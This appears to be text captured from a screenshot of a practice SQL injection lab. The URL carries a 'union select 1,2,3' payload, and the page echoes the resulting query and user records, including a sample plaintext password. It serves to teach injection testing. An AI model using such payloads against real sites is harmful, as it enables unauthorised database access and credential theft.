 /test.php?id=2 union select 1,2,3
火狐官方站点 新手上路 常用网址 JD 京东商城
您当前执行的sql语句为：select * from user where id=2 union select 1,2,3
用户ID：2
用户名：Tom
用户密码：1234
用户ID：1
用户名：2
用户密码：3